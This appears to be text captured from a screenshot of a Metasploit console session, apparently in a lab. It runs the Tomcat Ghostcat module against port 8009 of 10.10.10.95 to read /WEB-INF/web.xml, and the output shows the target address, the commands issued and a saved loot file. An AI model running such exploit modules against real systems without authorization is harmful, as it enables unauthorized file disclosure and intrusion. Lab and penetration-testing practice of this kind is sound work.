 Module options (auxiliary/admin/http/tomcat_ghostcat):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME /WEB-INF/web.xml yes File name
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 8009 yes The Apache JServ Protocol (AJP) port
(TCP)
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) auxiliary(admin/http/tomcat_ghostcat) >> set rhosts 10.10
.10.95
rhosts => 10.10.10.95
[msf](Jobs:0 Agents:0) auxiliary(admin/http/tomcat_ghostcat) >> exploit
[*] Running module against 10.10.10.95
[-] 10.10.10.95:8009 - Unable to read file, target may not be vulnerable.
[+] 10.10.10.95:8009 - File contents save to: /home/olist213/.msf4/loot/20250307
074950_default_10.10.10.95_WEBINFweb.xml_213134.txt
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(admin/http/tomcat_ghostcat) >>